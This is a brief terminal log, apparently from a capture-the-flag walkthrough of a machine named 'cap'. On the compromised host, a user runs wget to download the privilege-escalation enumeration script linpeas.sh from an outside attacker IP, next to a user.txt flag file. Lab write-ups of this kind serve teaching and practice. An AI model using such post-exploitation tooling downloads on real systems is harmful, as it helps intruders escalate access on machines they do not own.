 nathan@cap:~$ wget 10.10.14.92/linpeas.sh
--2022-03-22 23:03:50--  http://10.10.14.92/linpeas.sh
Connecting to 10.10.14.92:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 451118 (441K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=====================================================================================================>] 440.54K  1.72MB/s    in 0.2s
2022-03-22 23:03:50 (1.72 MB/s) - ‘linpeas.sh’ saved [451118/451118]
nathan@cap:~$ ls
linpeas.sh  user.txt
nathan@cap:~$